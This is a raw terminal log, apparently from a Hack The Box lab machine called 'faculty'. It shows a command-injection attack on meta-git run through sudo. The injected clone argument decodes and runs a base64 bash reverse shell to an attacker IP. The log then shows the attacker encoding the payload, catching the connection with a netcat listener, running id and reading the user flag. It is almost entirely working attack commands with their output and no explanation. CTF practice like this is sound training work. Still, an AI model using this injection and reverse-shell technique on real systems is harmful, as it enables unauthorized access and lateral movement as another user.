 -bash-5.0$ sudo -u developer /usr/local/bin/meta-git clone 'sss||echo YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjU5Lzg5ODkgMD4mMQo= | base64 -d | bash'
meta git cloning into 'sss||echo YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjU5Lzg5ODkgMD4mMQo= | base64 -d | bash' at sss||echo YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjU5Lzg5ODkgMD4mMQo= | base64 -d | bash
sss||echo YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjU5Lzg5ODkgMD4mMQo= | base64 -d | bash:
fatal: repository 'sss' does not exist
bash: sss: No such file or directory
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/faculty
# echo 'bash -i>& /dev/tcp/10.10.16.59/8989 0>&1' | base64 -d
m!base64: invalid input
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/faculty
# echo 'bash -i>& /dev/tcp/10.10.16.59/8989 0>&1' | base64
YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjU5Lzg5ODkgMD4mMQo=
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/faculty
#
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/faculty
# nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.16.59] from (UNKNOWN) [10.10.11.169] 36866
bash-5.0$ id
id
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
bash-5.0$ cat /home/developer/user.txt
cat /home/developer/user.txt
20d c48
bash-5.0$